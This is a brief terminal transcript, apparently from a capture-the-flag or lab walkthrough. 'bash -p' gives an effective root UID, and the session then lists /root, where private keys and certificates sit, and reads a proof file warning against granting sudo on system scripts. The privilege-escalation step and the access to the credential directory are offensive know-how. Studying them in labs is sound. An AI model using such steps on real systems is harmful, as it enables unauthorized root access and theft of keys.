 bash-4.4$ bash -p
bash -p
bash-4.4# id
id
uid=1000(patrick) gid=1000(patrick) euid=0(root) egid=0(root) groups=0(root),24(
8(netdev),113(bluetooth),114(lpadmin),118(scanner),1000(patrick),1001(ftp)
bash-4.4# whoami
whoami
root
bash-4.4# cd /root
cd /root
bash-4.4# ls
ls
author-secret.txt      dovecot.crt  dovecot.key     proof.txt   rootCA.pem
document-generator.sh  dovecot.csr  permissions.sh  rootCA.key  rootCA.srl
bash-4.4# cat proof.txt
cat proof.txt
Never grant sudo permissions on scripts that perform system functions!
bash-4.4#